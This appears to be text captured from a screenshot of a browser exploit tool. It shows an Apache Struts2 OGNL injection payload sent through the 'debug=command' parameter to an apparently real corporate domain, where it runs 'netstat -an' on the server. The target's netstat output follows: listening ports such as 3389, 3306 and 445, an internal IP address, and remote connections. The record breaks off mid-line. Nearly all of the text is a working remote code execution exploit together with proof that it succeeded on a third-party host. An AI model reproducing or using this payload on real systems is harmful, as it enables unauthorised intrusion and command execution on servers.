 Load URL
http://pawn.ecitic.com/mainBusiness?debug=command&expression=%23f%3D%23_memberAccess.getClass().getDeclaredFi
%23req%3D@org.apache.struts2.ServletActionContext@getRequest(),
Split URL
%23resp%3D@org.apache.struts2.ServletActionContext@getResponse().getWriter(),
Execute
%23a%3D(new java.lang.ProcessBuilder(new java.lang.String[]{'netstat','-an'})).start(),
Enable Post data Enable Referrer
???
?? ???? ???? ??
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING
TCP 10.51.128.92:80 123.125.35.168:34692 CLOSE_WAIT
TCP 10.51.128.92:80 123.125.35.168:38850 CLOSE_WAIT
TCP 10.51.128.92:80